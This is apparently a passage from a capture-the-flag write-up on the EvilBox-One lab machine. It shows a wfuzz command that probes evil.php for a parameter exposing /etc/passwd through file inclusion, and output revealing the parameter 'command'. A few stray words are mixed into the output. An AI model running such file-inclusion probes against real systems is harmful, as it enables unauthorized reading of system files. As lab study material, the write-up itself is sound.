 ┌──(moon㉿kali)-[~/writeups/PG/EvilBox-One]
└─$ wfuzz -c -w /usr/share/wordlists/seclists/Discovery/Web-Content/burp-parameter-names.txt --hl 0 'http://evilbox.
pg/secret/evil.php?FUZZ=/etc/passwd'
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz migh
t not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://evilbox.pg/secret/evil.php?FUZZ=/etc/passwd
Total requests: 6453
How about files?
G-Code
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000001218:   200        26 L     38 W       1398 Ch     "command"
Total time: 0
Processed Requests: 6453
Filtered Requests: 6452
Requests/sec.: 0